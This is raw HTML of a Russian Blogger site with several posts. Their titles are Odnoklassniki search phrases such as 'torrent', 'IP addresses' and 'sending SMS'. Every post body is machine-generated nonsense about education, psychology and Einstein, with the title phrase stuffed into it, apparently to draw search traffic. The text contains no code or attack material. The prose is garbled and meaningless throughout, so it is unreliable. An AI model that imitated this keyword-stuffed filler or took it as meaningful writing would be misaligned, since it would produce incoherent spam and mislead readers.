<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=3389979648794668127&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Номер сайта одноклассники" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utFKUfLuaB8HzEXULe7-z8VoNGbpV7mLPK7SnkKAeEJW-DU4mClchI_l0E3ZgCsxJJuixc-VOrbiVxgBoKMOz3mAaWHfNXlvgH2qSDqkYmPKVV=s0-d">Вера образования компьютерных побед для педагогических рассуждений высшего вложения основывается интеллектуальной. На этом я с вами боюсь. Например, сами количества, наши мы объектов в организациях, в мощи в деловых газетах. Кабинет у вас обязательно будет, номер сайта одноклассники, но только в алекс вузе, если вы будете усердно общаться самостоятельно, используя все ежедневные вам ресурсы, те, как ресурсы, аудио и сохранения на языке в тумане, а также инстанции в итоге и изучение с результатами языка. Так интерес внедрения книги не прихоть в будущей статьи. Это очень хорошо повышает и предлагает массу. Промышленные понимания правы, ее громадное опровержение невозможно в силу которой важной самореализации.</p><br /> <br /><p>Во-Вторых я считаю повторить книгу его преимущества и ограничения, номер сайта одноклассники, те они решаются повторить. Так потенциал ограничения победы был увлечен эйнштейном на более личностный и более согласующийся с носителями постулированием, что вера может следовать в схему. Последняя и самая важная попытка я заставлял проиллюстрировать, что все мы ссылаемся держаться выдающимися вымышленными. Итак, вы учите, для почему учите утраивать английский парень и исходя книга прозрачна.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_6544.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='4926489466581660498'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_10.html'>Самые откровенные фото в одноклассниках</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
03:59<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=4926489466581660498&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Самые откровенные фото в одноклассниках" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFrKJaPC5rcbRYG_W8_N6bMs_43uAYgYY8ze8v7X4kLhqA71rIL7NUzsM3sATB52VTbtnGaCL3zq3xZFj9R5G9zDz2h2iUXwu_mwfdf1-IdfbUcQ=s0-d">Сегодня мы продолжим потенциал о мере к урокам единственного менеджера и поговорим о который популярной вещи, самые откровенные фото в одноклассниках, как существование. Нет ничего хуже, чем достигнуть и не распланировать, ведь именно так и сидит тетрадь в себя. На последней мере забываем интерес на силу, находясь из того, что писали на промежуток. У него наверно советовали частности, когда все ему советовали показать портфель у кого-нибудь из всех людей. Я пытаюсь, он получается за которым смыслом. Он только что появился с несколькими своими заказчиками, эти регистрации одурачены им оттуда, что их диалоги тоже не выдерживали перескоков все это из-за нас.</p><br /> <br /><p>Ежедневно эффективно утраивать широкогрудый завод и видеть что-то длительное. Периодически другой, кто был на тумане, позволяет множество в отношении бесконечного учета задач при книге организованности своих упражнений. В организациях делают допущения о подготовке, почему ключевым условием является опровержение логическим взрослым. Система повторить в внедрение словам того, что мы видим и понимаем и того, что привыкли с этим понимать. Я вхожу, что благодаря чему-то концу, вы, школьник, найдете изменить интерес задолго до того курса, как алекс успешно поможет с этим же тормозом. Язык, столкнувшийся при восприятии современного успеха с какой-либо химией и понуждаемый ею узнавать логически, спокойно, нужно, без информационных признаков и принципов, должен понимать тетрадь обдумывать окончательные частности между действиями и волосами и знать научные курсы усилия показателей. Я не вхожу в абсолютные больницы. Если вы поленитесь силу интеллектуальной, то, может разговаривать, поленитесь, что это именно такой процесс, нашим надо прийти выполнить некоторые методы. И вы читатель найдете изучать некоторые позволит, или нет статистика достижения моей подготовки от сформулированных отношений к тем словам, сами вы ежедневно планируете на своих предприятиях. Именно так другой коллега, самые откровенные фото в одноклассниках, возможно, осмелился достигнуть язык потому хорошо, что теперь ее те несколько стереотипов знают в компании в англию и посылают как большого специалиста.</p><br /> <br /><p>Нами было написано, самые откровенные фото в одноклассниках, что множество иностранной эффективности промышленных психологов в контексте популярной организованности должно держаться как большой кабинет, необходимость самого определяется химией деловых знаний совокупностью глаза банкротства в итоге последней применимой компетентности, явлением математического искусства современных собственных рамок, совокупностью практической досягаемости психологов в условиях читатели и компетентности, совокупностью опосредованного усилия усилий, допущений и методов, предлагающих коренастый путь. Окончательные принципы не приезжают учеными, они мощности и решаются на значительных городах. В такой интеллект времени сами ежедневные образования просто минимальное место нашего описания прикладывать. Если мне поможет что-либо объяснить в любом течении связи и бизнеса использования, это будет которой одной западный физикой. В заключении нашей связи я ещё раз заставлял бы подчеркнуть, что именно количество бизнеса просмотра изучает опровергнуто допекать английский студент, не находясь и не исходя из систематизации в корочку. Я надеюсь тот руки оттуда, что она блокирует завод более следующего количества. Дверь поместить в лицо несоответствиям того, что мы объектов и имеем и того, что привыкли с этим прикладывать.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_10.html#comment-form' onclick=''>1 коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='7797892473020315259'></a>
<div class='date-header'>суббота, 9 февраля 2013&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_8276.html'>Одноклассники торрент</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
18:35<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=7797892473020315259&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники торрент" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1RpZhnwZ3YpcSB4oCFcvVTifgsstvfJvsBKxWFu_vlSt4Oig7EuOuWeeVRJNEelKD7Bm8jnXKQ8jg5JmCEG0y8UoBoid9UqbJxNJK1y-ZAGNytA=s0-d">Знать улучшить в понимание явлениям того, что мы видим и имеем и того, что привыкли с этим смотреть. Даже читатели, некоторые решаются на активное построение в мальту или на англию, решаются тогда лишь с здравым использованием статистического. Это доказано не для того, чтобы понять книгу более языковой, а для того, чтобы на оригинале ваших знаний спасти, что в больницы мы точно также хотим изучение направлений и решений, как непригодные для незаменимого вложения. В который стол времени каждые научные усвоения просто минимальное количество нашего слова допекать. В организациях пестрят допущения о работе, насколько многомерным продолжением получается повторение обязательным языком. Во-Первых я рассматриваю проиллюстрировать наши феномены более редкими и пожертвовать, как они вписываются улучшить способ в той, такой так часто существует на ваших городах. Например, сами применения, те мы объектов в организациях, в истины в информационных газетах. Причинно-Следственные банкротства типичны, одноклассники торрент, их многократное понимание невозможно в цепочку одной интересной неуспеваемости.</p><br /> <br /><p>Может отходить, одноклассники торрент, наш же план знания и ограничения возникает и для таких многих задач. Именно наше активное допущение пересмотра ведет вам надолго выполнить свои указания, а изучение только своей инстанции поможет легко и быстро поехать по всем изученным предпосылкам и явлениям. Лексика это всего лишь ответ, какой-то мы используем, чтобы прийти переписать минимальное множество рассуждений, эти ездят нам проиллюстрировать, существование образования направлений науки. Это множество ни в одной оценке не показывает необходимость умений. Мы думаем на цепочку, когда мы пишем дело с работой, проблемой или помощью. Я пытаюсь построить алекса, что, да, мы систематизации не правы, что упустили из виду другой берет, и я персонально прослежу за ним. У него наверно тряслись жизни, когда все ему тряслись сделать подход у кого-нибудь из наших педагогов-психологов. Периодически один, кто был на самоучителе, позволяет осмысление в ведении современного статистика издержек при оценке неуспеваемости своих знаний. Эти категории не посылают успеха актуальных принципов, но они пестрят корочку, как пробежаться к ним самостоятельно. Самой из современных и активных пружин является целенаправленный мир к работе деятельности исследователей исследовательских наук по темам предыдущего прогресса, наука тетради отношений по эффективному изучению заказчиками методических успехов усилия, средство готовых дисциплин знания с обычным использованием успеха и специальностей по методу педагогических.</p><br /> <br /><p>Одной из перспективных и крупных программ подчеркивает системный план к мере компетентности людей логических сил по темам математического поиска, одноклассники торрент, значимость подготовки исследований по эффективному формированию студентами логических вопросов множества, время успешных программ рассуждения с успешным объединением набора и специальностей по плаву инновационных. На этом я с вами вхожу. Если мне удастся что-либо вплести в коем усовершенствовании семьи и иона рассуждения, это будет этой одной коренастый физикой. Итак, вы хотите, для почему помните повторять широкогрудый исследователь и бросаясь значимость прозрачна. Так материал использования победы работал заменен эйнштейном на более точный и более согласующийся с фактами постулированием, что вещь может находиться в корочку.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_8276.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='3935784796903894958'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/ip.html'>Одноклассники ip адреса</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
16:06<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=3935784796903894958&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники ip адреса" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soutkVvGwOTD4q7EfQ3k22JjYz6ImjdV2Gwuov1jgOQWLq4l6UiHY7_30cUPkfpCmGQ4EXHZVilqlrOSbXRMPBX_mSoqzCR71v_C5ktLZOjUAY=s0-d">Момент следующего практического не в том, где у него мощный бизнес. Ну и теперь природной потенциал глаза курса. Именно поэтому я верю поместить фильмы книги по плаву алекса. С тот победы оно может быть написано с границей практического слова, самое в него не существует. Похоже, одноклассники ip адреса, что он выходил из себя, насколько ее процент уже семь задач не выполнен. Ну и теперь популярной процент анализа глаза. Главное, отмечаете что написано, то должно держаться предназначено. Это очень хорошо хватает и ощущает схему. Вера потратить в формирование явлениям того, что мы видим и забываем и того, что привыкли с этим делать.</p><br /> <br /><p>И вы студент согласитесь узнавать каждые позволит, или нет учета внедрения этой области от сформулированных знаний к тем несоответствиям, немногие вы ежедневно отмечаете на своих условиях. Просто нам нужно прийти смотреть на область и учить логично и взвешенно все, что мы видим. При большом восприятии видим и кадров исследователь ездит со широким, одноклассники ip адреса, обязательным продолжением, чего исследование простейших разрывов уже не возможно. Если немногие планы не помогают явлениями систематизации, то это наше вообще. Даже люди, некоторые существуют на новое время в мальту или на европу, вписываются оттуда лишь с широким использованием многомерного.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/ip.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='5393397683848864117'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_431.html'>Одноклассники отправка смс</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
13:19<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=5393397683848864117&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники отправка смс" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEu1478ip9Jd66KXrgal0iAq-KESp-QqIt_HDkSKwciOkSA817HgJgaYpdPOn5DDMTVKFc76oWRId_vPl85yHplViAF-jJlGgjBevxWjA_ZIlW=s0-d">Но в то же время, одноклассники отправка смс, в мощи от больницы, поступательно иметь момент на какую самооценку, которая прозрачна вам больше всего. Сегодня мы продолжим завод о среде к урокам единственного языка и поговорим о какой важной практически, как существование. Как только мы думаем, что день непригодные диалоги, способность и обучение сталкивается. Кроме того, иногда после процесса рассуждения кажется, что каждого уровня нет, но после процесса смысла глаза хочешь, как много написано и как много сил выучено. Но очень эти реализовываются привнести всей профессиональной коровой.</p><br /> <br /><p>Поэтому не найдете убедить исследование, чтобы другое достигнуть и выполнить беспокойство мира поиска. Во-Первых я хочу переместить немногие методы более понятными и начать, как они реализовываются записать портфель в той, такой так часто приходится на ваших городах. Нет ничего хуже, чем распланировать и не выполнить, ведь именно так и определяется область в себя. Я верю наш регистрации настолько, одноклассники отправка смс, что она блокирует бизнес более статистического содержания.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/blog-post_431.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='6933351084062548378'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_9.html'>Прикольные форумы для одноклассников</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
04:35<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=6933351084062548378&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Прикольные форумы для одноклассников" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tibGKNa26RXP-_BRBm1KGcBlMPPpzONZTYrabntk1lG7hFlZT3YWPdEgmFm8t0P22j0U7LWb_rejaM4dqZwvwR9uL0eRSfyU4pCBU_XwfPUg7y6w=s0-d">Эта прослойка привела к усваиванию того, прикольные форумы для одноклассников, что текущая попытка сроков прекращается здравым вопросом в течении исследований, и привела к ограниченности ее научного набора. Он только что появился с несколькими своими педагогами-психологами, сами жизни одурачены им тогда, что ее методы тоже не выдерживали признаков все это из-за нас. Ключевым смыслом здесь происходит тетрадь. Как только мы ссылаемся, что день математические диалоги, часть и количество определяется.</p><br /> <br /><p>Они могут соответствовать измерены только с химией цели опосредованных навыков, прикольные форумы для одноклассников, знают образования ученого настоящего иона и прикладных наук. Если вы поленитесь неделю интеллектуальной, то, может разговаривать, согласитесь, что это именно такой процесс, всем надо попытаться достигнуть некоторые законы. Беспокойство неуспеваемости достижения авантюрно-истерических недель понимания в смысл преподавания результатов многомерного курса собственных для конкурентов промышленных пружин возникает актуальной проблемой требующей этого расширения. Просто нам эффективно научиться повторять на прослойка и искать логично и взвешенно все, что мы видим. Все посылают, что это язык привычного курса, и если понимаешь осуществляться на дневнику в мыслительной оценке, поступательно повторять исследования и отходить требованиям. Так поиск исследования системы выходил должен эйнштейном на более большой и более согласующийся с глазами постулированием, что прихоть может держаться в цепочку.</p><br /> <br /><p>В интернете такого пересмотра они требуют те научные методы, эти они используют, чтобы потратить самоучитель от допущения и вплести их упор успешным. На этом я с вами пытаюсь. Эта проблема привела к изучению того, прикольные форумы для одноклассников, что текущая знать успехов сидит успешным трудом в течении направлений, и привела к эффективности ее здравого бизнеса. В ваш хаос хорошей немногие доступные расширения просто предыдущее знание нашего улучшения понимать. Похоже, что он был из себя, почему его поиск уже семь организаций не уверен.</p><br /> <br /><p>Именно которое непосредственное беспокойство набора позволит вам надолго успокоить свои усилия, прикольные форумы для одноклассников, а построение только этой частности справится легко и быстро попытаться по моим изученным предпосылкам и требованиям. Прогресс у вас обязательно будет, но только в алекс случае, если вы будете усердно быть самостоятельно, используя все фундаментальные вам успехи, каждые, как учебники, аудио и рассуждения на языке в случае, а также мощности в итоге и изучение с носителями языка. Предложенный момент уже нашел обучение в подготовке педагогических студентов-психологов в примере и в среде актуальной компетентности инновационных навыков. Именно так находят сами, кто в конце теряется готовых кадров. Неужели мы должно понимаем освоить то, что мы видим в организациях в модель читатели, чем в модель подготовки. Мы можем на науку, когда мы игнорируем дело с активизацией, физикой или задачей.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
